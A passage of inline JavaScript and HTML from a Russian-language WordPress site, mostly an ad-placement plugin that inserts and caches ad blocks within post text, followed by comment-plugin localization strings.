                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"4417"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c 